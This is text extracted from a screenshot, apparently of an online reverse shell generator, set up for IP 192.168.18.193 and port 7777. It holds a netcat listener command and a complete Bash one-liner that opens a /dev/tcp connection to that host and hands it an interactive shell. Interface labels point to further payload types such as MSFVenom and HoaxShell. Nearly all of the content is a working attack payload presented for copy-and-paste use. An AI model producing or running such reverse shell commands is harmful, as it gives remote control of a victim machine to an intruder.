 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.18.193 Port 7777 +1
Listener Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 0<&196;exec 196<>/dev/tcp/192.168.18.193/7777; sh <&196 >&196 2>&196